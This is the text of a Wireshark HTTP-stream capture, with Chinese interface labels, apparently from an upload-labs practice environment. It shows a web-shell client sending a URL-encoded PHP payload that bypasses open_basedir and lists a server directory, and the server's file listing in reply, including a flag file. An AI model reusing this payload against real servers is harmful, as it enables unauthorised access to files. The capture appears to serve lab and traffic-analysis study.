 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 114.pcapng
POST /1.php HTTP/1.1
Host: 192.168.2.114
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; fr-FR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1865
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%
24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_p
ush(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24
tmdir%3D%24item.%22%2F.be92bb361c2%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)
%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24
tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3
B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_g
et_contents()%3Bob_end_clean()%3Becho%20%22317a8%22.%223f875%22%3Becho%20%40asenc(%24output)%3Becho%20%229e%22.%22d79%22%3B%7Dob_start()
%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22i37a782c2422cf%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22E
RROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B
%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%
2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R
%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%
24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&i37a782c2422cf=yJQzovcGhwc3R1ZHlfcHJvL1dXVy8%3DHTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 11 Jan 2024 06:09:39 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.9
317a83f875./ 2024-01-11 14:07:56 4096 0777
../ 2023-09-21 11:16:54 0 0777
upload/ 2024-01-10 21:10:44 11272192 0777
upload-lab/ 2024-01-10 15:39:17 0 0777
upload-labs-master/ 2024-01-09 15:58:16 0 0777
.htaccess 2024-01-10 15:40:46 0 0666
1.php 2024-01-11 14:06:35 32 0666
2.txt 2024-01-11 14:08:10 11 0666
config.php 2021-09-12 16:06:32 112 0666
fl@g.php 2024-01-10 15:43:32 41 0666
index.php 2021-10-05 11:25:37 1297 0666
nginx.htaccess 2024-01-10 15:40:46 0 0666
p.php 2024-01-10 21:32:35 27 0666
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (3002 bytes) Show data as ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助